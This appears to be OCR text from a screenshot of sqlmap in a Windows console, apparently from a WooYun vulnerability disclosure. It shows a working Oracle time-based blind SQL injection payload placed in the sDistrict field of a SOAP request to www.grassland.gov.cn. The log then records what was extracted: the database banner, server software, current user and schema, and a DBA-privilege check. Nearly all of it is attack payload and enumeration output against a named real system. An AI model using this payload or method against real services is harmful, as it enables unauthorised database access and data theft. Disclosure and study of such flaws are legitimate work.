 管理员: C:\Windows\system32\cmd.exe
</soapenv:Envelope>
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:gras="http://www.grassland.gov.cn/">
<soapenv:Header/>
<soapenv:Body>
<gras:GetNewAnnounce>
<!--Optional:-->
<gras:sDistrict><![CDATA[1' AND 2039=DBMS_PIPE.RECEIVE_MESSAGE(CHR(120)
||CHR(72)||CHR(78)||CHR(78),5) AND 'WuYL'='WuYL]]></gras:sDistrict>
<!--Optional:-->
<gras:sMaxID>2</gras:sMaxID>
<!--Optional:-->
<gras:pResult>3</gras:pResult>
</gras:GetNewAnnounce>
</soapenv:Body>
</soapenv:Envelope>
---
[16:51:55] [INFO] the back-end DBMS is Oracle
[16:51:55] [INFO] fetching banner
[16:51:55] [INFO] retrieved: Oracle9i Enterprise Edition Release 9.2.0.8.0 - Pro
duction
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
banner:    'Oracle9i Enterprise Edition Release 9.2.0.8.0 - Production'
[16:51:55] [INFO] fetching current user
[16:51:55] [INFO] retrieved: GRASSLANDINFO
current user:    'GRASSLANDINFO'
[16:51:55] [INFO] fetching current database
[16:51:55] [INFO] resumed: GRASSLANDINFO
[16:51:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GRASSLANDINFO'
[16:51:55] [INFO] testing if current user is DBA
current user is DBA:    False
[16:51:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.grassland.gov.cn'
C:\SqlMap1.0>_
www.wooyun.org